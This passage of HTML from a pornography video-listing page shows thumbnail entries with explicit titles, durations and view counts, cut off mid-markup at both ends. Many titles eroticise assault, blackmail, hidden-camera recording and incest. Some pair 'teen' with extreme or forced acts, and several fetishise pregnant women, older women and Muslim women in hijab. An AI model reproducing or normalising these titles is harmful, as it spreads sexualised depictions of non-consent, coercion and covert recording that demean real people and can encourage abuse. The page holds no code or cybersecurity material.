                                <li><i class="fa fa-upload"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5085035790435195681/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4691ad1c17099b21" src="/thumbs/681/5085035790435195681_0.jpg" alt="sex with ninth month preggo stepsis" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> sex with ninth month preggo stepsis</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 65 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11728436557965643440/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a2c3c6e8d83f4eb0" src="/thumbs/440/11728436557965643440_0.jpg" alt="8 month pregnant milf fucking big dick lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> 8 month pregnant milf fucking big dick lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4222721015482874865/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3a9a1e64016efbf1" src="/thumbs/865/4222721015482874865_0.jpg" alt="rough pov sex with busty pregnant Nathaly Cherie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough pov sex with busty pregnant Nathaly Cherie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4766927197786353361/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42278707b6342ed1" src="/thumbs/361/4766927197786353361_0.jpg" alt="hot cock in a brutal sex porn with a possibly pregnant girl." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot cock in a brutal sex porn with a possibly pregnant girl.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 137 views</li>
                                <li><i class="fa fa-upload"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3265412472510848073/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d511357c5239c49" src="/thumbs/73/3265412472510848073_0.jpg" alt="DP Belly Ghetto Angel at 9 months - DP Peeing in Bum and Pussy - Challenging Anus Fuck - Jizz in Her Mouth VK057" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> DP Belly Ghetto Angel at 9 months - DP Peeing in Bum and Pussy - Challenging Anus Fuck - Jizz in Her Mouth VK057</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6069599844892337041/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="543b8ce69b92e391" src="/thumbs/41/6069599844892337041_0.jpg" alt="I ATTACKED THEIR SISTER AND FUCKED HARD !!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> I ATTACKED THEIR SISTER AND FUCKED HARD !!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 141 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640108670790/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d5ec0f46" src="/thumbs/790/3824942640108670790_0.jpg" alt="Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 45 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636838104761/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1012fb2eb9" src="/thumbs/761/3824942636838104761_0.jpg" alt="Gluttony - TEASER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gluttony - TEASER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 75 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10196428847072518661/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8d80fe036f4da205" src="/thumbs/661/10196428847072518661_0.jpg" alt="HIDDEN CAMERA !! I FUCKED MY ARAB HIJAB MARRIED NEIGHBOUR WHILE MY PARENTS ARE NOT AT HOME !!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> HIDDEN CAMERA !! I FUCKED MY ARAB HIJAB MARRIED NEIGHBOUR WHILE MY PARENTS ARE NOT AT HOME !!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 59 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15586881317855755919/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d84fb9f9caf6fe8f" src="/thumbs/919/15586881317855755919_0.jpg" alt="18 YEAR OLD TEEN WITH BIG NATURAL TITS AT HER FIRST CASTING" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> 18 YEAR OLD TEEN WITH BIG NATURAL TITS AT HER FIRST CASTING</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 215 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546284728816/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251699891f0" src="/thumbs/816/1426482546284728816_0.jpg" alt="rough anal sex with hairy pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough anal sex with hairy pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 76 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1993606117202369068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1baab63375e49a2c" src="/thumbs/68/1993606117202369068_0.jpg" alt="bbw preggo babe rough pov fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> bbw preggo babe rough pov fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 146 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9279292336726863179/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="80c6ab37699bed4b" src="/thumbs/179/9279292336726863179_0.jpg" alt="SECRETLY ! FUCKING MY PREGNANT AUNT BEFORE HER HUSBAND WAKES UP !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> SECRETLY ! FUCKING MY PREGNANT AUNT BEFORE HER HUSBAND WAKES UP !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2079348720245106305/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1cdb54a4ea5f6681" src="/thumbs/305/2079348720245106305_0.jpg" alt="CHUBBY HIJAB MOM FUCKED HARD BY NEIGHBOR-DOGGYSTYLE ROUGH FUCK-CUM INSIDE HER." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> CHUBBY HIJAB MOM FUCKED HARD BY NEIGHBOR-DOGGYSTYLE ROUGH FUCK-CUM INSIDE HER.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1842061819613077176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="199051771c58deb8" src="/thumbs/176/1842061819613077176_0.jpg" alt="Bald pregnant porn slut - BaldPornGirls.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bald pregnant porn slut - BaldPornGirls.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 765 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17110756623119675885/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ed759e7df735f1ed" src="/thumbs/885/17110756623119675885_0.jpg" alt="Amatuer preggo 22 years impaired asshole sex cream filling" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amatuer preggo 22 years impaired asshole sex cream filling</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 165 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545601911204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25140e599a4" src="/thumbs/204/1426482545601911204_0.jpg" alt="big black cock for pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> big black cock for pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545682453116/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25145b2927c" src="/thumbs/116/1426482545682453116_0.jpg" alt="Pregnant smoking hardcore and rough gangbang double penetration" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant smoking hardcore and rough gangbang double penetration</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 43 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731822962546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92ed3f772" src="/thumbs/546/2705852731822962546_0.jpg" alt="White Pregnant &amp; 3 BBC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> White Pregnant &amp; 3 BBC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1090 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5984363590655471244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="530cbafaabccee8c" src="/thumbs/244/5984363590655471244_0.jpg" alt="finishing inside ass anal real" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> finishing inside ass anal real</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 10 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734034112898/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b29f7182" src="/thumbs/898/2705852734034112898_0.v1566574800" alt="Extreme pregnant teen gets rough banged" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Extreme pregnant teen gets rough banged</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 91 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734855831911/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e399e167" src="/thumbs/911/2705852734855831911_0.v1582090800" alt="Rough anal sex with pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough anal sex with pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12059602287068864001/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a75c5062b53a5e01" src="/thumbs/1/12059602287068864001_0.jpg" alt="preggo nathaly heaven rough pov fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo nathaly heaven rough pov fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 123 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14013785658843824973/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c27af7cef9d9834d" src="/thumbs/973/14013785658843824973_0.jpg" alt="Interracial Anal Gangbang Pregnant Wife" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Interracial Anal Gangbang Pregnant Wife</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4094246014126647237/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38d1af0ebf13e7c5" src="/thumbs/237/4094246014126647237_0.jpg" alt="Amatuer pregnant 22 years old anal sex cream filling" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amatuer pregnant 22 years old anal sex cream filling</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 153 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16492174452708353710/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e4dff949137426ae" src="/thumbs/710/16492174452708353710_0.jpg" alt="Beautiful little blond gets b. ass fucking with ass to mouth while her belly is b. (hard anal BDSM with submissive Violet October)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful little blond gets b. ass fucking with ass to mouth while her belly is b. (hard anal BDSM with submissive Violet October)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 196 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7519631129769119735/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="685b18abfbdb8ff7" src="/thumbs/735/7519631129769119735_0.jpg" alt="ugly bbw 72 years old step mom deep fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> ugly bbw 72 years old step mom deep fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10860775590325477522/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="96b939db46956092" src="/thumbs/522/10860775590325477522_0.jpg" alt="blackmailed mom f. to fuck for tutor money pov indian" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> blackmailed mom f. to fuck for tutor money pov indian</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 71 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958836475054654/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e99234a3e" src="/thumbs/654/13554958836475054654_0.jpg" alt="cute young deepthroat loving bbw teen gets extreme deep fisted and fucked by her boyfriend" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> cute young deepthroat loving bbw teen gets extreme deep fisted and fucked by her boyfriend</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 33 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8839760870141153346/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7aad23ad24295042" src="/thumbs/346/8839760870141153346_0.jpg" alt="Pregnant Pussy Close Up Fucked Pussy Cum All Over Dick & Creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Pussy Close Up Fucked Pussy Cum All Over Dick & Creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 52 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2032995608913853504/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c36a6bc2b3d3c40" src="/thumbs/504/2032995608913853504_0.jpg" alt="rough pov with extreme fat stepsister" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough pov with extreme fat stepsister</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 27 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17777111105537140204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f6b4fc5d023165ec" src="/thumbs/204/17777111105537140204_0.jpg" alt="Amateur fucking with pregnant milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur fucking with pregnant milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 87 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11649092452953727738/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1a9e3ddcdfda2fa" src="/thumbs/738/11649092452953727738_0.jpg" alt="ASSFUCK SHE WILL REMEMBER FOREVER-ROUGH HOMEMADE ANAL SEX !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> ASSFUCK SHE WILL REMEMBER FOREVER-ROUGH HOMEMADE ANAL SEX !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 45 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11372053414194777718/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9dd1a65417d90e76" src="/thumbs/718/11372053414194777718_0.jpg" alt="Hijab Muslim Mom Rough Fucked by Husband-Hardcore Missionary Sex- The best missionary porn i have ever seen !! Big ass Chubby milf." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hijab Muslim Mom Rough Fucked by Husband-Hardcore Missionary Sex- The best missionary porn i have ever seen !! Big ass Chubby milf.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 42 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6583144316935815360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 76 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16967245768096231973/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eb77c42138203225" src="/thumbs/973/16967245768096231973_0.jpg" alt="Pregnant SIster Fucked By Brother- Veronica Vella" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant SIster Fucked By Brother- Veronica Vella</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636683674523/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1009c6c39b" src="/thumbs/523/3824942636683674523_0.jpg" alt="Bald pregnant porn slut - BaldPornGirls.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bald pregnant porn slut - BaldPornGirls.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 88 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546680523461/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251812feac5" src="/thumbs/461/1426482546680523461_0.jpg" alt="Pregnant amateur blonde chick gets two schlongs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant amateur blonde chick gets two schlongs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 90 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958837706494580/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ee2899274" src="/thumbs/580/13554958837706494580_0.jpg" alt="Belly dancer Arabelle screwed real hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Belly dancer Arabelle screwed real hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16493195685546453836/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e4e39a1760006b4c" src="/thumbs/836/16493195685546453836_0.jpg" alt="busty 89 year old grandma needs rough sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> busty 89 year old grandma needs rough sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 115 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545458763832/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251385d5838" src="/thumbs/832/1426482545458763832_0.jpg" alt="Lesbian belly bondage Helpless teen Kaisey Dean was on her way to see her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lesbian belly bondage Helpless teen Kaisey Dean was on her way to see her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 20 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958835015512474/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e4224719a" src="/thumbs/474/13554958835015512474_0.jpg" alt="preggo teen first time big cock interracial" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo teen first time big cock interracial</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 71 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15404918747879888737/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d5c943fb8122d761" src="/thumbs/737/15404918747879888737_0.jpg" alt="pregnant corazon gets slammed with brutal contractions" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
